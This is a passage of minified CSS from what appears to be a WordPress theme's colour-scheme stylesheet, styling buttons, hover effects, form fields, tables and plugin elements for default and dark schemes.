50%,#95949c 50%) no-repeat scroll right bottom / 210% 100% #111014 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#95949c 50%) no-repeat scroll left bottom / 210% 100% #111014 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#95949c 50%) no-repeat scroll right bottom / 100% 210% #111014 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#95949c 50%) no-repeat scroll right top / 100% 210% #111014 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(32,33,37,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(32,33,37,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#6BDBD9}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#6BDBD9}.scheme_default .post_featured.hover_icons .icons a{color:#202125;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6BDBD9}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6BDBD9}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#111014}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#202125}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#6BDBD9}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6BDBD9}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:#6BDBD9}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6BDBD9 !important;	background-color:#6BDBD9}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#141318 !important;	background-color:#141318}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#202125}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#141318}.scheme_default .comments_wrap .form-submit input[type="submit"]{background:linear-gradient(to right,	#6BDBD9 50%,#202125 50%) no-repeat scroll right bottom / 210% 100% #202125 !important}.scheme_default .comments_wrap .form-submit input[type="submit"]:hover{background-position:left bottom !important}.scheme_dark body{background-color:#111014}.scheme_dark{color:#616067}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#6BDBD9}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#80d572}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ddb837}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#6BDBD9}.scheme_dark dt,.scheme_dark i,.scheme_dark mark,.scheme_dark ins,.scheme_dark dfn{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8a8990}.scheme_dark pre{color:#616067;	background-color:#141318;	border-color:#32303d}.scheme_dark code a{color:#6BDBD9}.scheme_dark code a:hover{color:#ffffff}.scheme_dark a{color:#6BDBD9}.scheme_dark .wp-block-cover-image a,.scheme_dark .wp-block-cover a{color:inherit}.scheme_dark a:hover{color:#ffffff}.scheme_dark .color_style_link2 a{color:#80d572}.scheme_dark .color_style_link2 a:hover{color:#8be77c}.scheme_dark .color_style_link3 a{color:#ddb837}.scheme_dark .color_style_link3 a:hover{color:#eec432}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#6BDBD9}.scheme_dark blockquote,.scheme_dark blockquote *{color:#ffffff}.scheme_dark blockquote{background-color:#111014}.scheme_dark blockquote:not(.instagram-media):before{background-color:rgba(107,219,217,0.9)}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#141318}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#1e1c24}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#111014}.scheme_dark table th{color:#ffffff;	background-color:#111014}.scheme_dark table th a{color:#ffffff}.scheme_dark table th a:hover{color:#6BDBD9}.scheme_dark table th b,.scheme_dark table th strong{color:#202125}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(20,19,24,0.4)}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#141318}.scheme_dark hr{border-color:#1e1c24}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#6BDBD9}.scheme_dark figure figcaption a{color:#ffffff}.scheme_dark ul>li:before{color:#6BDBD9}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#95949c}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark .form-border-frame{border-color:#ffffff}.scheme_dark fieldset{border-color:#1e1c24}.scheme_dark fieldset legend{color:#ffffff;	background-color:#111014}.scheme_dark::-webkit-input-placeholder{color:#8a8990}.scheme_dark::-moz-placeholder{color:#8a8990}.scheme_dark:-ms-input-placeholder{color:#8a8990}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container .select2-choice,.scheme_dark .select2-container .select2-selection,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .woocommerce form .form-row .input-text,.scheme_dark .woocommerce form .form-row select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#95949c;	border-color:rgba(50,48,61,0.1);	border-bottom-color:#32303d;	background-color:#141318}.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection{border-color:rgba(50,48,61,0.1);	border-bottom-color:#32303d}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="url"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark .woocommerce form .form-row .input-text:hover,.scheme_dark .woocommerce form .form-row select:hover,.scheme_dark .woocommerce form .form-row .input-text:focus,.scheme_dark .woocommerce form .form-row select:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:rgba(50,48,61,0.1);	border-bottom-color:#32303d;	background-color:#141318; box-shadow:0px 1px #32303d}.scheme_dark .select_container:hover .select2-container.select2-container--default span.select2-choice,.scheme_dark .select_container:hover .select2-container.select2-container--default span.select2-selection{border-color:rgba(50,48,61,0.1);	border-bottom-color:#32303d}.scheme_dark .select_container:before{color:#95949c;	background-color:#141318}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#141318}.scheme_dark .select_container:after{color:#95949c}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#95949c;	background:#141318 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#141318 !important}.scheme_dark .select2-results{color:#95949c;	border-color:#32303d;	background:#141318}.scheme_dark .select2-results .select2-highlighted{color:#ffffff;	background:#141318}.scheme_dark .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_dark .woocommerce-page .content label:has(>input[type="checkbox"])::before,.scheme_dark .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#32303d;	background-color:#141318}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#6BDBD9}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6BDBD9 !important}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6BDBD9 !important;	border-color:#6BDBD9 !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .sc_action_item_link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .woocommerce-checkout .post_content #btn-buy,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .cc-btn.cc-allow{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .cc-btn.cc-allow:hover{color:#ffffff;	background-color:#111014}.scheme_dark .wp-block-button>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .wp-block-button>a:hover{color:#ffffff;	background-color:#111014}.scheme_dark .wp-block-button.is-style-outline>a{background-color:#ffffff;	border-color:#6BDBD9;	color:#6BDBD9}.scheme_dark .wp-block-button.is-style-outline>a:hover{background-color:#ffffff;	border-color:#111014;	color:#111014}.scheme_dark .post_item.post_layout_excerpt .more-link{color:#6BDBD9;	border-color:#6BDBD9;	background-color:transparent}.scheme_dark .post_item.post_layout_excerpt .more-link:hover{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#6BDBD9 !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#8a8990}.scheme_dark .sc_price_item.with_label .sc_price_item_link{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#80d572}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#111014;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#95949c}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_action_item_link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-checkout .post_content #btn-buy:hover,.scheme_dark .woocommerce-checkout .post_content #btn-buy:focus,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#111014;	background-color:#ffffff}.scheme_dark .wp-block-file__button{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .wp-block-file__button:hover{color:#111014;	background-color:#ffffff}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#7ee6e8 !important}.scheme_dark .sc_price_item.with_label .sc_price_item_link:hover,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#8be77c}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark .wp-block-search .wp-block-search__input:focus,.scheme_dark .wp-block-search .wp-block-search__input{background-color:#141318}.scheme_dark .sidebar .wp-block-search .wp-block-search__input:focus,.scheme_dark .sidebar .wp-block-search .wp-block-search__input{background-color:#141318}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:rgba(50,48,61,0.1);	border-bottom-color:#32303d}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__input:focus{box-shadow:none}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark 